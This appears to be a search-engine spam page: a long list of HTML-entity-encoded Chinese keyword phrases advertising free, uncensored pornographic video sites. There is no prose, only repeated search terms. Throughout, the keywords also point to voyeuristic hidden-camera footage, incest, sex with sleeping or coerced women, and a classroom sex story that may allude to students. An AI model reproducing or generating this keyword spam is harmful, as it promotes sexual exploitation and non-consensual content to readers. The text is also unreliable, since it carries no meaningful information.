&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x7279;&#x8272;aa&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6B32;&#x7F51;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;
&#x5728;&#x6559;&#x5BA4;&#x4F26;&#x6D41;&#x6FA1;&#x5230;&#x9AD8;&#x6F6E;H&#x4F5C;&#x6587;
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x871C;&#x81C0;
&#x7537;&#x5973;&#x7F9E;&#x7F9E;&#x65E0;&#x906E;&#x63A9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E09;&#x90A6;&#x8F66;&#x89C6;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;
&#x56FD;&#x4EA7;&#x874C;&#x86AA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;
&#x4E9A;&#x6D32;gv&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E2D;&#x6587;AV&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E0;&#x7801;av&#x5C9B;&#x56FD;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;+&#x4EBA;+&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x5973;&#x6559;&#x5E08;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x89C6;&#x9891;&#x9996;&#x9875;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x771F;&#x4EBA;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x798F;&#x5229;&#x9996;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x4EBA;&#x6210;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x6DFB;&#x5929;&#x5929;&#x723D;&#x65E0;&#x7801;
&#x666E;&#x901A;&#x8BDD;&#x5BF9;&#x767D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;
97&#x7CBE;&#x54C1;&#x4F9D;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;97
&#x871C;&#x82BD;&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6D53;&#x6BDB;&#x5927;bbwbbw
&#x4EBA;&#x524D;&#x9732;&#x51FA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x4E0D;&#x5361;&#x4E2D;&#x6587;av&#x7684;&#x7F51;&#x7AD9;
&#x5077;&#x62CD;&#x81EA;&#x6015;&#x4E9A;&#x6D32;91
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x65E0;&#x7801;
&#x65E5;&#x672C;999&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x6709;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x770B;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x5927;&#x7247;
&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x65E0;&#x7F51;&#x7AD9;
996&#x70ED;&#x7CBE;&#x54C1;&#x70ED;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x7F8E;a&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
97&#x7406;&#x8BBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;
99&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5C0F;&#x89C6;&#x9891;
&#x5929;&#x5929;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;&#x770B;
&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x719F;&#x7761;&#x4E71;&#x5B50;&#x4F26;&#x5348;&#x591C;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;
&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x6B27;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5361;&#x901A;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x62CD;&#x62CD;&#x62CD;1000&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;vs&#x65E5;&#x4EA7;VS&#x6B27;&#x7F8E;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;5g
&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x4EAC;&#x4E1C;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;
&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E71;&#x53C8;&#x4F26;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5730;&#x798F;&#x5229;
91&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
xxx&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x9AD8;&#x6E05;&#x8272;&#x4E09;&#x533A;
&#x4E00;&#x7EA7;&#x723D;&#x723D;&#x723D;&#x5F71;&#x9662;&#x6BDB;&#x7247;&#x4F53;&#x9A8C;&#x533A;
&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;&#x6F2B;&#x753B;
av&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x8D85;&#x6E05;&#x6709;&#x7801;&#x65E0;&#x7801;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;
&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x7247;
&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;
99&#x871C;&#x6210;&#x4EBA;A&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5E7F;&#x897F;&#x83AB;&#x83C1;
&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x66F0;&#x55B7;&#x6C34;
&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x8BF1;&#x60D1;
&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x72FC;&#x53CB;VIP
&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
a&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x62A4;&#x58EB;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x8349;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x5A1C;&#x5A1C;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x9996;&#x9875;6
&#x4E9A;&#x6D32;Av&#x81EA;&#x6170;&#x767D;&#x6D46;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;
&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;88
va&#x6B27;&#x7F8E;&#x2174;a&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x65E5;&#x672C;va
&#x4E71;&#x4E2D;&#x5E74;&#x5973;&#x4EBA;&#x4F26;av&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x6700;&#x723D;&#x7684;&#x4E71;&#x5A6C;&#x89C6;&#x9891;&#x5A6C;&#x8272;&#x89C6;&#x9891;
&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x8001;&#x719F;&#x5973;&#x5BCC;&#x5A46;&#x6FC0;&#x60C5;&#x523A;&#x6FC0;&#x5BF9;&#x767D;
&#x601D;&#x601D;99re6&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x897F;&#x897F;&#x9AD8;&#x6E05;&#x5927;&#x80C6;&#x7F8E;&#x5973;net
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;9&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591A;&#x4EBA;p&#x7FA4;&#x65E0;&#x7801;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;
&#x65E5;&#x672C;&#x88AB;&#x516C;&#x5F3A;&#x8FEB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;av&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x4F1F;&#x4E1A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x65E5;&#x591C;&#x591C;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x4E45;&#x4E45;app&#x4E0B;&#x8F7D;
&#x4E9A;&#x6D32;v&#x5929;&#x5802;&#x56FD;&#x4EA7;v
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5348;&#x591C;
&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x8272;&#x7F51;&#x89C6;&#x9891;
&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;3P
&#x79BB;&#x5F02;&#x719F;&#x5973;&#x4E0D;&#x6234;&#x5957;456
&#x65E0;&#x7801;&#x64AD;&#x653E;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;
&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5C04;
&#x98D8;&#x82B1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x5361;&#x7F51;&#x7AD9;
www&#x9AD8;&#x6E05;&#x65E0;&#x7801;
&#x64CD;&#x903C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x7CBE;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;av&#x798F;&#x5229;&#x4E45;&#x4E45;
&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;99&#x4E45;&#x4E45;&#x5728;&#x514D;&#x8D39;&#x7EBF;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;A&#x7247;&#x6BDB;&#x7247;
&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;
&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;99&#x5929;&#x5929;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x798F;&#x5229;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x9875;
&#x8001;&#x5E08;&#x9732;&#x53CC;&#x5976;&#x5934;&#x65E0;&#x906E;&#x6321;&#x6324;&#x5976;&#x89C6;&#x9891;a&#x6BDB;&#x7247;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;
&#x514D;&#x8D39;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;av&#x798F;&#x5229;&#x7F51;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x4E0D;&#x5361;
99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;
99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;&#x5987;&#x9AD8;&#x6E05;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;mag&#x5267;&#x96C6;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6843;
&#x6210;&#x4EBA;&#x770B;&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5668;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x7EA2;&#x7C89;
&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;A&#x2164;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x6E05;&#x67E0;7
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E94;&#x6708;&#x5929;&#x4EBA;&#x4F53;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;
&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;
av&#x7B2C;&#x4E00;&#x6BDB;&#x7247;&#x6BDB;&#x7247;
&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;a&#x6BDB;&#x7247;
&#x5361;&#x901A;&#x6F2B;&#x753B;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;
&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;
&#x5077;&#x62CD;&#x7CBE;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;2024&#x5E74;
&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x6D3B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;
2025&#x65E5;&#x97E9;&#x65E0;&#x7801;
&#x65E0;&#x7801;&#x4E13;&#x533A;&#x2014;VA&#x4E9A;&#x6D32;V&#x5929;&#x5802;&#x9EBB;&#x8C46;
&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;aa
&#x61C2;&#x8272;av&#x65E0;&#x7801;&#x4EFB;&#x4F60;&#x64CD;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;av
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x5C24;&#x7269;193yw&#x5728;&#x7EBF;&#x770B;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x9EC4;&#x7247;
&#x56FE;&#x7247;&#x9891;&#x9053;&#x5C0F;&#x8BF4;&#x9891;&#x9053;&#x6B27;&#x7F8E;&#x98CE;&#x60C5;
&#x8774;&#x8776;&#x8272;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x7F51;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x7231;
&#x514D;&#x8D39;&#x4E00;&#x7EA7;a&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6B27;&#x7F8E;av&#x7EFC;&#x5408;av
&#x4E9A;&#x6D32;&#x719F;&#x5987;AV&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6FA1;&#x7231;&#x9999;&#x8549;
&#x6B27;&#x7F8E;aaav&#x514D;&#x8D39;&#x5927;&#x7247;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x4E9A;&#x6D32;&#x7684;&#x5929;&#x5802;
&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;
99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5668;
&#x5C11;&#x5987;&#x65E0;&#x7801;&#x4E00;&#x665A;&#x4E09;&#x6B21;
99riav&#x89C6;&#x9891;&#x624B;&#x673A;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0E;&#x52A8;&#x6F2B;av
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;
&#x56FD;&#x4EA7;a&#x2164;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x7CBE;&#x7CBE;&#x56FD;&#x4EA7;xxx&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5348;&#x591C;&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5E72;
&#x65E5;&#x672C;&#x66F4;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x5929;&#x5802;av2017
&#x7CBE;&#x54C1;&#x5C11;&#x5987;AY&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;va&#x4E45;
&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x7535;&#x5F71;&#x7CBE;&#x54C1;
&#x514D;&#x8D39;&#x5341;&#x65E0;&#x7801;&#x5341;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;99
&#x6700;&#x8FD1;&#x4E2D;&#x56FD;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x89C6;&#x9891;
&#x5C24;&#x7269;&#x871C;&#x82BD;TV&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4F0A;&#x4E45;&#x4E45;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x53F0;&#x6E7E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;
&#x9752;&#x9752;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x89C6;&#x9891;
